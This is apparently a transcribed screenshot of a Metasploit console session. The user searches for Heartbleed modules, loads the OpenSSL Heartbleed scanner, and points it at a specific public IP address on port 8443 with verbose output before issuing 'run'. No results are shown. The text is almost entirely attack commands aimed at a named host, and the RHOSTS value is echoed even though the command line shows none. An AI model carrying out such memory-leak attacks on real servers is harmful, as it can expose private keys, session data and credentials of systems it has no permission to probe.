 msf6 > search heartbleed
Matching Modules
================
#  Name                                           Disclosure Date  Rank    Check  Description
-  ----                                           ---------------  ----    -----  -----------
0  auxiliary/scanner/ssl/openssl_heartbleed          2014-04-07       normal  Yes    OpenSSL Heartbeat (Heartbleed) I
nformation Leak
1  auxiliary/server/openssl_heartbeat_client_memory  2014-04-07       normal  No     OpenSSL Heartbeat (Heartbleed) C
lient Memory Exposure
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/server/openssl_heartbeat_client_memo
ry
msf6 > use 0
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS
RHOSTS => 146.59.156.82
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 8443
RPORT => 8443
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set VERBOSE 1
VERBOSE => true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run